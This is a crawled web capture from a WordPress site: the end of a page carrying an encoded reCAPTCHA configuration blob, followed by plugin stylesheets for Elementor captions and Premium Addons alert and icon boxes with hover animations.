gWDx14HMOwecK6XsKlQTQvw4J/wqYFZcKUacOCEMOMYMOdw5xSw57CosKRw5bCh1EeFsO/w5JTw7XCosKbwpMGwrhXAk5maMOfwrcJw5cqZTXDmlHDmsOHExDDqcOmwrDCmz7DpTJ2QyoMKA7CnmLDiMKVJj59w63CqcKQNDV/D8OEMgo+wp1uw5QuBsOIw5rCuy8HwpQ8AV7DtSPDvcO2w7gsAcOnZ8OCwqUbSxLDmMKtwpzDicK/w5vCo8KrdzrDrMKgRMKOwpQRPGZrHybCtMOPw6TDqMKNwr/DtRVyXWZHSFXChcK7ScK1UsKuw5vCiMOQwollK8OFScKBwpfDjMOXwrXDgnlXI8OVSR0hL8Kqw5gWfcKEd8KBw4DCqMKHSSF/LEPDiMOUVsKpPUg1XljDm8O3FGBMJWUWwrBrw4MZWsOPwoVIw63Diid/ckLClMO4w5N6w6FZPSsUwpLCscOISsKVbBfCgMKAw67Cp8Kkw4DDrMKSwr/DvhPDk8Ktw4Z/wozCi8OgESXCqXhYMMKcw4nDqMKKwpdfw6V7C8Kmw7FrOsKlT8K7w4zCvQYTwpHCmMOFUMK8w5htQ1tJwrZLw5bDsMO9wovCmUvCvMK+bDLDusOAwrfCqUo1w4B5wqNMd8OIwoAAwoTDvDcZWXocwo/[base64]/CqlbCtMKZMcKSwqXCgjvDoWLCv8KhcXlJwo80WAzCj33DljbCpsKwDQptwrzDrFXCkcOCw7jDlcOJDCUIUMOEwqTChz7DgcKGN3t6w7Ubwo7Cn3jCrR9pKcK6w4XCoMK/[base64]/DimvDr8KhIsOqwoA2w7UmwqfCu8OJwoYwfH/CkwJkRg0Ywq/DucKzCMOxwrbCrSdLwoUaAjXDvMOmWsOoF8KPZMKBw5HDgHMRw4rCm8Kowr1Nwp/DuhrCs8OoM8OLw6pow6vCnnHCtBlwfUDDgcK6woMXE3LChmjDo8KfVn/[base64]/Cvk/DhcKXwoQDNMKRwpdiczrDhMKhwrzDmhnCtyjDlcOGLFDCr8O4Q1LDjMKzw5E7wrXCjAVHwqfCn2/DvyjDucOxw7DDiWIOw47DicK4wrfDslzCvMKbw6PDocOxVcKUM0k/[base64]/[base64]/wp7CtXQTHsOsLhw4wptiPMK7cDjChsK5bBLCpXA/[base64]/DoB0oOi/CgQxow7DDiMOqLDkxEQdEw4XCtcOnw6UTHsOtT8O7UXtFwqDCsMOiwoLCucKJeRrCvsKrw4xRw7HCgTMQK8OHw6BWDUTDkcOoNMKiJ3HCv3Y0b0NTO8KFSMKtwpksMsO4wobCmRBBw4bDvsObw7/[base64]/w7VaZ8KYd8KhJkrDm0HCjjlWw4NCOV/CmsK7w6nCmsOFw7TCjMOzw5ELwo87wovCuMK/w4LCh8OTwp51w4LDgBPCqVBWw6/DsMKFw5bDj8OewpHDuMKMVGvDlsKxJFYMM8O3NMKYNVbCvcKhw78cw4jCv8ORw4zCiQ9pFcK9AcKQwprClcKPCxHCljlWw4PDk8KcwozCnMKVwpkbwoANwpDDtMKRw7PDl8OeWcKtBDjCi8KqCcKnen7Ds8K+PU/CksOAZ2rCp8KlfcOVZcOOwpUhw7MawqJIwqzDoC7CgcOEVcK8wq/DqQnDmCY9CgrCrkATdVHDtznCl1PDixbDksK7w4N/w5jDjMO0w5srw44Jd1gfwqwKOsO5VsOoEcOHwqVdw6k7w5LCvD3DiMKWb8KOw7DCn8Odw4FoamPCs3vCj8KuwrbCuwkHagF5woxtKMK5wqF+XsOQwphNwqJ5fMOTPSkGwo/[base64]/DgcKwNRRyw77ClBULOMKFwqPDpMKbF8ORwoRuMsKMHMO0T3FBwpcfEsO6wofCrFbDoMKTHjJVM2EDwqzDgCN1wp3CrBVGe8OnwrRiasKWw7fCjEjCiMOsw6/Dtw9/LBTCtMK6D0zCk01CKT/DscOzwo7DgMK1wozCqC/DgsKBJgXDocKnwpQUwrTDq2Nrw6cHHsKiIcKLwpLDvcOzRnA4w73CnQpPUjxaPsK+w750MMO+wrXCqAnDmi9ELsKRAxnCpcOswqLDq8Kwwq/[base64]/Dk0nDrMKhw5vDr3/CpcOlHgQIGHnDjsKmw7DDscO6TMOJO8Oww63Cp1nCucK3A1HCg8O8AMO2wr3Dl8OTWSLDhCjDs1rDtcOcUcKqe8OQWMK0wqgqFMK1woTCgsOuaC7CsygJwoXCuX0DwpZ7w73Dp8KYw6wjCcOKwq7DhEDDnnHDmcOIBhxidcOZw5bDqsK/LWAUw5XCgcKJw4ZgasOUwrTDjRJIwq/DkgUOw6rDnxpnw65PM8Klw68Bw49JC8O4R3bDuAlfIMOGwp3CscOGwqvDiMOnw5A9RzXCnMKMwq/ChSRaJsO9w6h4EsO6w5lMVcOow53DlBJpw6VqwpbCvT9CIMKXw6rCtsOhJsKUwp7Dp8K3fsOvwpbCqC9SeVYhV2zCi8Opw7AhGMOhCFl6w6bDrXjDnzfDpHgPMcOEw5ERTcOvwpY3w4rDgMOLG1rDusKKXW3Ckn/CscOiVMOZw5TCsgdKwozDmMKuw4zDgMOywpfCvHMFAMOWOF5bw5rClsKHwrbCsMOPwo7DrsKVwrkpw4JKYcOiw7rCvjcFQW4Iwp8/fcK+wr7Cl8OBw5Z/wrvCncOiRMOiwqrDtMOnZ3jDpMKGwoUaw7Inw458WFoQwqNlASx1OsK8NmvDqmF7JEcLw4zDo8OCeMOjV8KJw4Fbw7h+w5LDpMKJw7fCjMOTMhbDvnzDiwd0YhzCssOvwqg3ZDNOw43CpVpfwpnCksKhKMOowokvwpR6wp5DwpdKwovDuhTCj1/Dh0zDqDrCgkhSP8OPVMOQXkDDsHzDsQc6BMKHwqjCn8O/w5kVa8O+DsOOwqbClsK7KU3Cq8KZwrQtw45nw57CvMK3ck3CjsKgAsO3w4LCucKYwqUTwo87BjTCgcK3e1XCjhHDshUuRn0vdsKRwrrDt39ZEQjDkcKiXsKJNcOtTGUDS2NuFSXCkTfDkcKawonDnsKIwqlHwqbDgTXCvFzCtw/CrMOSw5/CncO8wr4VwqEgJiBgYExIw7vDpULCuQLCgTnCosKvYTp+flVxw4EnwopLTsKgw5hmRlTCrsK/w4XCgsK2aMOHS8Kqw67CscKcwqjCkALDjMKJwo3Dj8KKXjUTwozDucKuwqrDogA7wqrCgsKKwoPClzs2wr5BCMKRDGHCrsKcwoIRe8OufnrCvV9remN0ZcK6w51CMhbDglTCmipME1V6Zx/DqsOLwqbCnl/CiXYsSg1dwqAlClxtwqzCgcKlwrZbwrJRw5DDl8K2woUdw4YAworCkArCkhDCu8KewrXDgh7CkjTDtMOrw4BwwqtNwrdhGsOywo7DhgsCBMKEw6IeL8OZGcOqaMK8YQFrN8K2BMObcVglV29Cw4NkwpjDqXU6cMO7BVgPwo1DOFbCizzDqsOSwoQDwr/DtsKGwrfDpmDDiBk8wroHUcO3w6Rtw4fDmsOdOcOXw6HCmx49w7dQFsKuw688THoKwr3DtMOcX8OIw5oYGSrChsOna8OpwozCosOgw5UlCcOKwrbCrcKsacKyWwLDu8OqwpDCqiDCjQfCssKmw7/[base64]/wqEcwqM6wpU3wok7MhLDoBzClMOvLMKYw4ISU8Kcwq7Ck8Oowrcrwq4/[base64]/CiAFCI8KLEW3DrjhKw4lNw4FdwpHCtUYpwqwDwonDmMKdwppewpvCtMOqCz9cesKKM8OmRcKIw4DChwnCoCzDj3xOwpXCnBHDk3cyEcKuwqXCn8O4w4LCgcOuw5bCs8OcVcKcwo/[base64]/KsOFOcKsFVnCvsOnwrFow4rDgyTDlcKFwqwRVS0aw77Dt8K1wr9Mwo9iIcOxZRpzwr7DsMK6OU3Dnh/CuA51ZsOhw7xEMsOMUHJ3w7jDniJqTcKpecOfwr3DscOkOMKcwovDqG3CjMOHKG8qVjEnCXfDjT/CtMKPAsK4WcOvbGXCqHojbAwYPMOww5wNw5/DnCUeAGVHFMOswqBESmBOUnBbw5ZLwqgiLWcEIcKrw4tKwqAyXF5pClADADHCm8OuHEEgwqDCqMKcCcKBB1rDnCLCphoAQQXDpcKAR8K+X8OBwr/DsXvDkVJSw7PDs2/ClcOnwrV+ecKJw6pkwoscwpPDicOrw4TDo8KYAcOEExIjMsOSEX5UPMOkw4/DlTzCjMKLwr/CisOkEzrCrBtsecO4LA3CgsK4J8OXQyDCo8OKVcKFD8K6wr/Cvx0hw5lowqjDhMKkw497djLCgcOBw7IbSB5+w6M2G8O+YVfDk8OJFQFDw63CuA8KEsOoJ1nDj8OuwpbDihHCshfCi8Kmw5zDvXkzU8OrB3jCnTfDrsKiw60rw6rCvcKFw6sPNHTCn3tBw7pYN8OAa2toYsK2wqQKHcOywr/DnMOJMF/DoMKEw4HCpUTDhMKbw5PDgsKlwqIxwrhWW1sOw47CrAgBXMKww7jCi8KTRcO6w4jDoMKqwodUYG1hVMKDEcKYwo8zGMOOGMOnOcOtw4PDlmzCgX7DjcOWwqnCvsKqwqNmJsOQwqvDkh0sOivCiwoRw5cQwpEHwqjCjV7CscO2w5/[base64]/RWx9w7BZfVjCrcKrVsO0worCq8O5w6LDsAVzwprCosKiwrIwwrjCrTjCmcOowo/[base64]/w6zDnsKZw6R+W8OWwpVEw57CmwBUworDuiHCp8OTGwt0wqd9P0NKw7HChn7Dk8KOeMKgXDR2VsO6wpXCpinCjcKsS8KNwqrCmlLDjVg7H8KNGnHChcKIwqoXworDgDTDkF1YwqJ3bATDi8KBHMOfw7jDgjd6TSx0Z8KqecK4Di/[base64]/CqBvChTJtw67DpRFyJibCusO1IsO3w40/wrECRcK7wqvDsMO8RTnCvW1Vw5TDsivDvgczwqZ4w6nCjncOahkcw6XDtVR/[base64]/DiMKpQ2LCl8O6RAxeSllUw67DnjjDpHLDmHE9RMK/XhHCs045Q8K6DcOTH8Oxw4LDmcKcImUKw6XCi8KXw5wjQh9/d0PCrSZCw5DCg8KhXVDCrHNlShzDhX/Cm8KmBgx/a2/Dl11Bw7kHwoPDm8ONwrzDkUHDjsKCJsOow6PCqjokwojClmzCo3Q6URPDkVhhw6k6DcO5w4UIw7l5w7IBw5Qlw5ZmLcKmw4Q2w4/Dux0bKCrCs8K6XcOnL8Onw7QBHcOfOTXDpXU9wrnCnRvDsVVTwoQww71WBRgxKDTDgzXDjMO7EMObbTzDq8KHw4BqADsLw5jCl8KURwzDlRdiw5bDl8KDw5HCosO1W8KBW293WyoAwo4kwp5hw5MzwqrCi2bDo3vDkyRVw5/DrH8mwpV2SF5/w4zCizzDlMK8EBZxKUvCi0/[base64]/w758ej4AwooKWkkLfsO8V0h6wrnDgxVOwqJHWMKPNg0uPsOMw6DDrsOhwpLDncKMMsOXwosfcsKbw5TDoMOmwprDhhguVwDDqFghwprCmGjDqTZ0wqAObcORwr/DjcKdw4HDj8OyVnfDpnJiw5TCrMOtA8OTw5srwqXDjxLDiwzDk33CqwJnasOyFR3DhwNxwovDn1oyw7RMw4gvCWnDtcOaNcK5fsKvV8OnYsKmSsO+VDVIHMOQCMOmZWsTw7DCiDXDlX/CjjzDllXDpU47w5pxGsO6dlMxw4/DizJ1VWzCkFluwpDDpWrDgsKQw6PCq1sLw6bCoBkMwpzCoMOuwoTDlcKoL1jCs8KrOB44woczwo9iwqrDl1nCuS/DnyF3WMK+w7MOfcKWw7YDUkXDjcOTMh9+JcKHw4/DlwDCujQJO1xvw6zCmMOMZ8OMw6g3wpBEwrovw6BEXsKzw7PDqcOVHCbDpsOxwqrDh8OXFHfDrcKTwqnCoRbDimbDo8OhGj8lXsOJw4BHw5bDnHjDn8OAFcKvURzDsEHDg8KpJMO/K0lQw4ccd8KWwo8ADsKlPz0kwpzCmMOOwrlEw7Y0d3jDnV0kw7nDrcKbwqDDncKEwq9BBSbCtcKZdk0Kwo/CkcKlCTc0GcOIwozDnB/DjsOLUXkFwrXDo8K4EcOzCWDCnsOYw6zDtMKPwrbCuDt7wqFzYxVOw41EUktoDn3Dj8OIf2PCtU/CgknDkcKbCUfCncKCBjXCmkHCpH5ZKsOKwq/CtXbDqFAlGXHDr2TDlcOYwrw3J3EJasKQAMKKwoHCi8OKJxPDpAnDmMO0asONwpDDisKSZWvDiyLCmw9pwoHCjsOzHcOVejdoZGPCvsKgZsOxK8KDU2TCr8KPLsKWZi7Dqw/Dl8OmWsKQw7Z7w4nCt8ODw7bDijw7J3vDlUwswpXCmsKudMKlwqDDvQnCp8Kuwp/Di8K7CRjCisOuAAM8w5sVKH/Cp8KSw5nCtsOmN0cmwrx7w5TDgH1tw4IwVHLCij9Ewp/Dm1HDvBzDn8K1Zh3Cq8OFwoDDusKDw60kbx4Iw4krH8OpYcO8K1jCpsKfw63CqcOoEMKQwrs7IcO4wpnCucKaw6tsLcKgTsKATzXCtcOLwqMCwqddw4HDo3TCiMKGw4/CnBTDmcKDwpDDvMKDEsOPTBBiw7/ChQwIIMKPwp3Do8KUw6/DvMKtB8Oyw5TCg8KPVMOAwojDssOkwpjDj1VKAxJywpjCngXCsCcdwrNcaD5jwqNYWMO7wrVywpfDssKQeMK/B1kbblPCi8KNJBFBCcO2woxpeMOLw73DiCkjVcKPZMOLw4LDmkXDpMORw7k8N8O7w7LCpBcswq7Dq8OuwpNoXAcNe8KDewLCigkRwqR7wrPCuSbCgFvCv8K1w7gPwr/Dlm7ClcODw5PCm33DnsKVKcKswpA6XmvCtMKkTD8Kwotnw5fCisKhw6/DocOUN8KHwp4bTiPDncOYecKlf8OoVMOEwr7ChQnCgsKaw7XCgXd5EGMaw75Sa03ClcKNLX13PVFfw7JVw57CiMOkIBnDm8OoQ2TCu8KFw4vDnkHDt8OrbsOBLcOqwo98w5cww6/DsXjCp0/[base64]/DgcKpw7gpCcKow4jCtsOzCcOcw4fDmn/DvzY/esOJwrl8w40GB8OywolOQ8OJw6TCgncJARTDpHsmZ3Urw7/Ci0TDmcKWw6rDiikPE8KhOF/Cr1bDjSjDnATDoDfDmsKsw67DvAN3wpVKAcOMwqzDvkPChsOfUcOFw5jDomAbTlDCicOxw63DhkYSHA3DrMKffMOjw5Fkwr7Cv8Kea3jCkSTDlCvCuMK+wpLDqFl1csOhN8OyI8KqwokQwrbCgBPDhMOlw5V5NcOrcsOedsOMT8Ohw4F+w4QpwrRfFcK/wrvDtcK3wopgwpDDi8Kmw6xrwrJFwqURw43DgG1bw4ASw5fDpcKRwpXCmS/CqEvCkRXDnRrCrcOFwofDl8KDwp9BJg45A0ldV3rCnljDjsO0w63DlsKfQMKqw7g2NiLCoHItUy7Ds1BQbcOBMsKrAx/CnGLDkCbCslzDvjTDuMO6GH5tw5PDrsOiIWLCjsKgasOOwptwwrrDlsOEwoDCq8OSw53DqMO4EcOLc3jDssKRcHYdw4LDmijClcKAOcK5wrJTwqPCq8OLw5t4wq7CiHcUPcOBw6wCA0MMYm4QVlJpVMOcw61wWT7CsmDCnQUkGU/ClsOew4pOVlh0wohDblp4MV8p\x22],null,[\x22conf\x22,null,\x226Len1gAnAAAAAJQEuEyEqEhePgQ3QFuO_bRPxOEB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ddaofmontclair.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Q8GAED9D8fL3x79uPn/5zLCDyjBHEZsKpNfOos58Ayg\\u003d\x22,1,0,null,1,1769096923245,0,0,[210,165],null,[180,105],\x22RC-eIWamOnkTs_LVA\x22,null,null,null,null,null,\x220dAFcWeA6t_ciZ0UyU79TIQEjyYsFIoGsrPhmiheCy7lfhC9QfzGt9cD3hR5GwDF8fcc38J7BXGAHV-ITyMB26JRtQgVZAGCweGA\x22,1769179723185]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ddaofmontclair.com/wp-content/plugins/elementor-hello-world-master/assets/css/hello-world.css?ver=6.8.2
body_size: -273
content:
.js-section-caption {
    position: absolute !important;
    right: 15px;
    z-index: 1;
    bottom: 15px;
    margin-bottom: 0 !important;
}

.js-section-caption .elementor-heading-title {
    color: #fff;
}

--- FILE ---
content_type: text/css
request_url: https://ddaofmontclair.com/wp-content/plugins/premium-addons-pro/assets/css/premium-addons.css?ver=1.4.4
body_size: 17958
content:
/**************** Premium Alert Box ********************/
/*******************************************************/
.premium-notbar {
    position: fixed;
    z-index: 9999;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    background: #6ec1e4;
}
.premium-notbar-template .premium-notbar {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: flex;
    justify-content: center;
}
.premium-notbar-outer-container {
    overflow: hidden;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-notbar-outer-container .premium-notbar-top.premium-notbar-relative,
.premium-notbar-outer-container .premium-notbar-edit-top.premium-notbar-relative {
    position: relative;
}
.premium-notbar.premium-notbar-wide {
    width: 100%;
    left: 0;
}
.premium-notbar button.premium-notbar-close {
    padding: 0;
    background: transparent;
    line-height: 0.5;
    padding: 5px;
}
.premium-notbar .premium-notbar-text-container {
  padding: 5px 7px;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: flex;
  align-items: center;
}
/*.premium-notbar.rtl .premium-notbar-text-container,
.premium-notbar.rtl .premium-notbar-icon-text-container {
  -webkit-flex-direction: row-reverse;
  flex-direction: row-reverse;
}*/
/*.premium-notbar .premium-notbar-icon-text-container {
  flex: 1;
}*/
.premium-notbar .premium-notbar-icon-text-container {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: flex;
    -webkit-flex-grow: 2;
    flex-grow: 2;
    align-items: center;
}
.premium-notbar .premium-notbar-custom-image {
    width: 30px;
    height: 30px
}
.premium-notbar .premium-notbar-custom-image,
.premium-notbar .premium-notbar-icon {
    margin-right: 5px;
    margin-left: 5px;
}
/*.premium-notbar.rtl .premium-notbar-icon-text-container {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: flex;
    align-items: center;
    flex-direction: row-reverse;
}*/
.premium-notbar .premium-notbar-icon,
.premium-notbar .premium-notbar-close {
    border: none;
    color: #54595f;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
/*.premium-notbar.ltr .premium-notbar-close {
  float: right;
}
.premium-notbar.rtl .premium-notbar-close {
  float: left;
}*/
.premium-notbar-outer-container .premium-notbar-edit-top.premium-notbar-fixed {
    top: 32px;
}
.elementor-element-edit-mode.elementor-widget-premium-notbar .premium-notbar-outer-container .premium-notbar-edit-top.premium-notbar-fixed,
.premium-notbar-outer-container .premium-notbar-top.premium-notbar-fixed {
    top: 0;
}
.premium-notbar.premium-notbar-bottom {
    bottom: 0px;
}
.premium-notbar.premium-notbar-middle {
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
/*.premium-notbar.premium-notbar-float {
    top: auto;
}*/
.premium-notbar-text-container .premium-notbar-text {
    margin: 0;
    display: inline-block;
    color: #54595f;
}
.premium-notbar-text-container .premium-notbar-text * {
    margin-bottom: 0;
}
/*.premium-notbar .premium-notbar-icon-text-container {
  display: inline-block; 
}*/
.premium-notbar-close-container {
    cursor: pointer;
}
.premium-notbar .premium-clearfix {
    clear: both;
}
/**************** Premium Icon Box ******************/
/***************************************************/
.premium-icon-box-container-out {
    position : relative;
    padding: 20px;
    text-align: center;
    overflow: hidden;
    transition-property: all;
    transition-duration: 1s;
    background: #6ec1e4;
}
.premium-icon-box-container-in {
    position : relative;
    padding: 20px;
    border-image-source: none;
    border-image-slice: 100%;
    border-image-width: 1;
    border-image-outset: 0;
    border-image-repeat: stretch stretch;
    background: rgba(110,193,228,0.3);
    z-index: 2;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-icon-box-container-in.premium-icon-box-flex-left,
.premium-icon-box-container-in.premium-icon-box-flex-right {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.premium-icon-box-container-in.premium-icon-box-flex-right {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: row-reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}
.premium-icon-box-container-in.premium-icon-box-flex-left {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
}
.premium-icon-box-container-in.premium-icon-box-flex-ver-top {
    -webkit-box-align: start;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.premium-icon-box-container-in.premium-icon-box-flex-ver-middle {
    -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.premium-icon-box-container-in.premium-icon-box-flex-ver-bottom {
-webkit-box-align: end;
-webkit-align-items: flex-end;
-ms-flex-align: end;
align-items: flex-end;
}
.premium-icon-box-container-in.premium-icon-box-flex-left .premium-icon-box-icon-container,
.premium-icon-box-container-in.premium-icon-box-flex-right .premium-icon-box-icon-container {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
}
.premium-icon-box-container-in .premium-icon-box-icon {
    border-color: #000;
    font-size: 40px;
    padding: 8px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-icon-box-container-in .premium-icon-box-custom-image,
.premium-icon-box-container-in .premium-icon-box-title,
.premium-icon-box-container-in .premium-icon-box-content-wrap {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-icon-box-container-in .premium-icon-box-title {
    margin: 0;
}
.premium-icon-box-container-in .premium-icon-box-title-container {
    margin-top: 10px;
    margin-bottom: 10px;
}
.premium-icon-box-container-in .premium-icon-box-content {
    overflow: hidden;
    margin-bottom: 10px;
}
.premium-icon-box-container-out .premium-icon-box-big {
    position: absolute;
    font-size: 200px;
    line-height: 120px;
    bottom: -8%;
    right: -3%;
    color: rgba(41, 41, 41, 0.1);
}
.premium-icon-box-container-in .premium-icon-box-link {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-icon-box-container-out .premium-icon-box-container-in .premium-icon-box-more{
    display: inline-block;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-icon-box-big,
.premium-icon-box-icon-big{
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-icon-box-container-out:hover .premium-icon-box-big.premium-icon-box-big-hover i {
    font-size: 220px;
}
.premium-icon-box-container-out:hover .premium-icon-box-big.premium-icon-box-big-hover img {
    -webkit-transform: scaleX(1.2) scaleY(1.2);
    -moz-transform: scaleX(1.2) scaleY(1.2);
    -o-transform: scaleX(1.2) scaleY(1.2);
    transform: scaleX(1.2) scaleY(1.2);
}
/* Pulse Grow */
@-webkit-keyframes hvr-pulse-grow {
  to {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
}
@keyframes hvr-pulse-grow {
  to {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
}
.premium-icon-box-container-out:hover .hvr-pulse-grow ,
.premium-icon-box-container-in:hover .hvr-pulse-grow {
  animation: hvr-pulse-grow 0.3s ease-in-out alternate infinite;
  -webkit-animation: hvr-pulse-grow 0.3s ease-in-out alternate infinite;
  -moz-animation: hvr-pulse-grow 0.3s ease-in-out alternate infinite;
  -ms-animation: hvr-pulse-grow 0.3s ease-in-out alternate infinite;
}
/* Buzz */
@-webkit-keyframes hvr-buzz {
  50% {
   -webkit-transform: translateX(3px) rotate(2deg);
   transform: translateX(3px) rotate(2deg);
  }

  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
@keyframes hvr-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(3deg);
    transform: translateX(3px) rotate(3deg);
  }

  100% {
    -webkit-transform: translateX(-3px) rotate(-3deg);
    transform: translateX(-3px) rotate(-3deg);
  }
}
.premium-icon-box-container-out:hover.hvr-buzz ,
.premium-icon-box-container-in:hover .hvr-buzz {

  -webkit-animation: hvr-buzz 0.3s ease-out infinite;
  -moz-animation: hvr-buzz 0.3s ease-out infinite;
   -ms-animation: hvr-buzz 0.3s ease-out infinite;
   animation: hvr-buzz 0.3s ease-out infinite;
}
.rotate {
  -webkit-transition:all 0.5s ease-out;
  -moz-transition:all 0.5s ease-out;
  -ms-transition:all 0.5s ease-out;
  -o-transition:all 0.5s ease-out;
  transition:all 0.5s ease-out;
  -webkit-transform:rotate(0deg);
  -moz-transform:rotate(0deg);
  -ms-transform:rotate(0deg);
  -o-transform:rotate(0deg);
  transform:rotate(0deg);
}
.premium-icon-box-container-out:hover .rotate ,
.premium-icon-box-container-in:hover .rotate {
  -webkit-transform:rotate(360deg);
  -moz-transform:rotate(360deg);
  -ms-transform:rotate(360deg);
  -o-transform:rotate(360deg);
  transform:rotate(360deg);
}
.d-rotate {
  -webkit-transition:all 0.5s ease-out;
  -moz-transition:all 0.5s ease-out;
  -ms-transition:all 0.5s ease-out;
  -o-transition:all 0.5s ease-out;
  transition:all 0.5s ease-out;
  -webkit-transform:rotateY(0deg);
  -moz-transform:rotateY(0deg);
  -ms-transform:rotateY(0deg);
  -o-transform:rotateY(0deg);
  transform:rotateY(0deg);
}
.premium-icon-box-container-out:hover .d-rotate,
.premium-icon-box-container-in:hover .d-rotate {
  -webkit-transform:rotateY(360deg);
  -moz-transform:rotateY(360deg);
  -ms-transform:rotateY(360deg);
  -o-transform:rotateY(360deg);
  transform:rotateY(360deg);
}
/* Float Shadow */
.hvr-float-shadow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
.hvr-float-shadow:after {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: '';
  top: 100%;
  left: 5%;
  height: 10px;
  width: 90%;
  opacity: 0;
  background: -webkit-radial-gradient(center, ellipse, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%);
  background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%);
  /* W3C */
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform, opacity;
  transition-property: transform, opacity;
}
.premium-icon-box-container-out:hover .hvr-float-shadow,
.premium-icon-box-container-in:hover .hvr-float-shadow {
  -webkit-transform: translateY(-5px);
  transform: translateY(-5px);
}
.premium-icon-box-container-out:hover .hvr-float-shadow:after,
.premium-icon-box-container-in:hover .hvr-float-shadow:after{
  opacity: 1;
  -webkit-transform: translateY(5px);
  transform: translateY(5px);
}
/* Wobble Vertical */
@-webkit-keyframes hvr-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  33.3% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes hvr-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  33.3% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.hvr-wobble-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
}
.premium-icon-box-container-out:hover .hvr-wobble-vertical,
.premium-icon-box-container-in:hover .hvr-wobble-vertical {
  -webkit-animation-name: hvr-wobble-vertical;
  animation-name: hvr-wobble-vertical;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
